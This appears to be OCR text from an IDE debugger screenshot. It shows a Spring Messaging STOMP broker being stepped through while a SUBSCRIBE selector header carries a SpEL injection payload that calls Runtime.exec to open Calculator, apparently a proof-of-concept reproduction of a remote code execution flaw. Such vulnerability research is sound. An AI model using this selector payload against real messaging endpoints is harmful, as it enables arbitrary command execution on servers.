 spring-messaging-5.0.4.RELEASE-sources.jar org springframework messaging simp broker DefaultSubscriptionRegistry Application Git:
1: Project
Project
DefaultSubscriptionRegistry.java app.js AbstractBrokerMessageHandler.java speltest.java Application.java Friend.java ExecutorSubscribableChannel.java
complete [gs-messaging-stomp-websocket] ~/Desktop/
.idea
.mvn
gradle
src
main
java
hello
Account
Application
Friend
Greeting
GreetingController
HelloMessage
speltest.java
WebSocketConfig
resources
static
app.js
index.html
main.css
test
target
.gitignore
build.gradle
gradlew
gradlew.bat
mvnw
mvnw.cmd
137
138
139 @Override
140 protected void addSubscriptionInternal(
141 String sessionId, String subsId, String destination, Message<?> message) { sessionId: "qwgipgiw" subsId: "sub-0" destination: "/topic/gre
142
143 Expression expression = null; expression: null
144 MessageHeaders headers = message.getHeaders(); headers: size = 8 message: "GenericMessage [payload=byte[0], headers={simpMessageType=SUBSCRIB
145 String selector = SimpMessageHeaderAccessor.getFirstNativeHeader(getSelectorHeaderName(), headers); selector: "T(java.lang.Runtime).getRuntime(
146 if (selector != null) { selector: "T(java.lang.Runtime).getRuntime().exec('open /Applications/Calculator.app/')"
147 try {
148 expression = this.expressionParser.parseExpression(selector);
149 this.selectorHeaderInUse = true;
150 if (logger.isTraceEnabled()) {
151 logger.trace( o: "Subscription selector: [" + selector + "]");
152 }
153 }
154 catch (Throwable ex) {
155 if (logger.isDebugEnabled()) {
156 logger.debug( o: "Failed to parse selector: " + selector, ex);
157 }
158 }
159 }
160 this.subscriptionRegistry.addSubscription(sessionId, subsId, destination, expression);
161 this.destinationCache.updateAfterNewSubscription(destination, sessionId, subsId);
162 }
163
164 @Override
165 protected void removeSubscriptionInternal(String sessionId, String subsId, Message<?> message) {
166 SessionSubscriptionInfo info = this.subscriptionRegistry.getSubscriptions(sessionId);
167 if (info != null) {
168 String destination = info.removeSubscription(subsId);
169 if (destination != null) {
170 this.destinationCache.updateAfterRemovedSubscription(sessionId, subsId);
171 }
172
DefaultSubscriptionRegistry › addSubscriptionInternal()
Debug: Application
Debugger Console Endpoints
Frames
"clientInboundChannel-5"@6,157 in group "main": RUNNING
addSubscriptionInternal:146, DefaultSubscriptionRegistry (org.springframework.messaging.simp.broker)
registerSubscription:79, AbstractSubscriptionRegistry (org.springframework.messaging.simp.broker)
handleMessageInternal:302, SimpleBrokerMessageHandler (org.springframework.messaging.simp.broker)
handleMessage:241, AbstractBrokerMessageHandler (org.springframework.messaging.simp.broker)
run:138, ExecutorSubscribableChannel$SendTask (org.springframework.messaging.support)
runWorker:1149, ThreadPoolExecutor (java.util.concurrent)
run:624, ThreadPoolExecutor$Worker (java.util.concurrent)
run:748, Thread (java.lang)
Variables
this = {DefaultSubscriptionRegistry@6161} "DefaultSubscriptionRegistry[cache[0 destination(s)], registry[0 sessions]]"
sessionId = "qwgipgiw"
subsId = "sub-0"
destination = "/topic/greetings"
message = {GenericMessage@6168} "GenericMessage [payload=byte[0], headers={simpMessageType=SUBSCRIBE, stompCo
expression = null
headers = {MessageHeaderAccessor$MutableMessageHeaders@6180} size = 8
selector = "T(java.lang.Runtime).getRuntime().exec('open /Applications/Calculator.app/')"
this.expressionParser = {SpelExpressionParser@6174}
7: Structure
2: Favorites